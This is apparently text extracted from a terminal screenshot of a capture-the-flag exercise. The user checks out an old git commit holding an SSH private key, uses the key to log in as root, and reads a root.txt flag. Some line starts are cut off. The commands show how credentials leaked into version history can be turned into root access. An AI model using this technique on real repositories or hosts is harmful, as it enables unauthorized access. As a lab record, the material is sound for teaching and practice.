 ew Search Terminal Help
r:~/work/blogfeed$ git checkout d387abf63e05c9628a59195cec9311751bdb283f
AD position was 1422e5a... Initial commit
at d387abf... add key for feed integration from tnerprise backend
r:~/work/blogfeed$ chmod 600 resources/integration/authcredentials.key
r:~/work/blogfeed$ ssh -i resources/integration/authcredentials.key root@localhost
Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
ation: https://help.ubuntu.com
nt: https://landscape.canonical.com
https://ubuntu.com/advantage
s can be updated.
are security updates.
Wed Oct 10 08:13:04 2018 from 127.0.0.1
:~# whoami
:~# cat root.txt
7407eebdd3209cb1ac7b3